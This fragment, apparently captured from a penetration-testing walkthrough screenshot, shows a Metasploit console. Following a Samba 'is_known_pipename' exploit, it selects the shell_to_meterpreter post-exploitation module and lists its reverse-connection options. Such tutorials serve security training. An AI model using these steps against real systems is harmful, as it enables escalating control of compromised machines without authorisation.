 msf5 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) >